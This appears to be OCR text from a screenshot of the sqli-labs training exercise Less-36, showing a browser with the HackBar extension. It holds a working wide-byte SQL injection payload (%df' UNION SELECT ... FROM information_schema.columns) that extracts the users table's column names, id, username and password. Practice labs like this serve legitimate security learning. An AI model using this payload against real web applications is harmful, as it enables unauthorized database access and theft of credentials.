 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : -1�\' union select 1,group_concat(column_name),3 from information_schema.columns where table_name=0x7573657273--
The Query String you input in Hex becomes :
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://124.70.99.199:3456/Less-36?id=-1%df' union select 1,group_concat(column_name),3 from information_schema.columns where table_name=0x7573657273--+